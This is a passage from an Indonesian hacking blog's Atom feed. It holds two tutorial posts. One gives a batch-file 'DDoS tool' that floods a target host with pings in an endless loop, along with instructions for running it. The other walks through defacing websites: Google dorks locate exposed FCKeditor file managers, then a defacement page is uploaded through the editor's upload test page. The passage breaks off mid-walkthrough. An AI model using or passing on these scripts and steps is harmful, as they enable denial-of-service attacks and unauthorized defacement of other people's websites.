ngajarin bijimane cara protectnya :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWassalam.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5414384651235044742\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html#comment-form","title":"39 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html","title":"Tutorial Deface Website CMS Balitbang Kemendiknas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s72-c\/Hacker.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397"},"published":{"$t":"2012-12-23T00:51:00.000+07:00"},"updated":{"$t":"2012-12-23T01:20:02.546+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membuat Tool DDoS Sederhana dari Notepad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat DDoS Sederhana dari Notepad\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Cu\u003E\u003Cb\u003EDDoS\u003C\/b\u003E\u003C\/u\u003E merupakan salah satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EDDos Tools\u003C\/u\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan memberikan sebuah tutorial, yaitu cara membuat tools DDoS sederhana dari notepad. Jika kalian penasaran, mari kita simak berikut ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka Notepad\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s1600\/DDoS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s400\/DDoS+1.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Kode Berikut Ini :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n@echo off\u003Cbr \/\u003E\nmode 67,16\u003Cbr \/\u003E\ntitle DDOS Attack\u003Cbr \/\u003E\ncolor 0a\u003Cbr \/\u003E\ncls\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho DDOS With Batchfile\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p x=Server-Target:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nping %x%\u003Cbr \/\u003E\n@ping.exe 127.0.0.1 -n 5 -w 1000 \u0026gt; nul\u003Cbr \/\u003E\ngoto Next\u003Cbr \/\u003E\n:Next\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p m=ip Host:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p n=Packet Size:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\n:DDOS\u003Cbr \/\u003E\ncolor 0c\u003Cbr \/\u003E\necho Attacking Server %m%\u003Cbr \/\u003E\nping %m% -i %n% -t \u0026gt;nul\u003Cbr \/\u003E\ngoto DDOS\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n3. Kemudian Save As...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s1600\/DDoS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s400\/DDoS+2.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Beri nama Tools DDoS.bat - Ubah Save As type: All Files - Save.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s1600\/DDoS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s400\/DDoS+3.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5. Buka file yang sudah dibuat tadi,\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s1600\/DDoS+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s400\/DDoS+4.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6. Jika berhasil tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s1600\/DDoS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s400\/DDoS+5.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Masukan web target pada kolom yang berkedip\u003Cbr \/\u003E\n8. Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan serangan sederhana ini dan dilakukan secara berulang-ulang, web target akan sedikit lambat jika kita akses. Tutorial ini hanya untuk pembelajaran, jadi jangan disalahgunakan ya :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian saja postingan saya siang ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat Tool DDoS Sederhana dari Notepad\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bemanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/www.binushacker.net\/\" rel=\"nofollow\" target=\"_blank\"\u003EBinus Hacker\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7114785872238856397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html#comment-form","title":"60 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","title":"Cara Membuat Tool DDoS Sederhana dari Notepad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s72-c\/DDoS+Tools.jpg","height":"72","width":"72"},"thr$total":{"$t":"60"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5578403670016738823"},"published":{"$t":"2012-08-21T04:55:00.005+07:00"},"updated":{"$t":"2013-04-08T13:49:59.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Ngga ada habis-habisnya kalo ngebahas soal \u003Cu\u003Ehacking\u003C\/u\u003E, Setiap hari berbagai macam exploit ditemukan. Dan sekarang saya akan share \u003Cb\u003Ecara deface website\u003C\/b\u003E lagi sob. Tutorial ini saya dapat dari grup facebook Hacker Indonesia. Namun karena masih banyak yang bingung, disini saya akan jelaskan beserta gambarnya.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EWe Are Anonymous !\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOk, daripada lama-lama cerita, mending kita langsung aja ketutorialnya sob, Berikut Tutorial\u0026nbsp;\u003Cu\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\/editor\/editor\/filemanager\/\u003Cbr \/\u003E\ninurl:\/HTMLEditor\/editor\/\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E Masukan salah satu dork diatas ke Seacrh Enginee Google.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s1600\/Tadbir+CMS+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s400\/Tadbir+CMS+1.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E Pilih salah satu website sebagai target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s1600\/Tadbir+CMS+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s400\/Tadbir+CMS+2.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E Tampilan Webitenya nanti akan seperti ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s1600\/Tadbir+CMS+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s400\/Tadbir+CMS+3.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E4).\u003C\/span\u003E Kemudian kode ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/browser\/mcpuk\/images\/icons\/32\/\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E Ganti dengan kode ini, Lalu enter :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/upload\/test.html\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s1600\/Tadbir+CMS+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s400\/Tadbir+CMS+4.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E Jika sudah, kamu ubah pada Select the \u003Cb\u003E\"File Uploader\" to use\u003C\/b\u003E: Ubah dari \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E Kemudian kamu klik \u003Cb\u003EChoose File\u003C\/b\u003E, kamu pilih salah satu file HTML deface'an kamu.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s1600\/Tadbir+CMS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s400\/Tadbir+CMS+5.png\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E Lalu klik \u003Cb\u003ESend it to the Server\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s1600\/Tadbir+CMS+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s400\/Tadbir+CMS+6.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E9).\u003C\/span\u003E Jika berhasil nanti akan muncul notice jika file yang kamu upload berhasil tanpa eror, dan pada kotak ( \u003Cb\u003EUpload File URL\u003C\/b\u003E ) akan memberikan patch dimana file kamu berada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s1600\/Tadbir+CMS+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"206\" 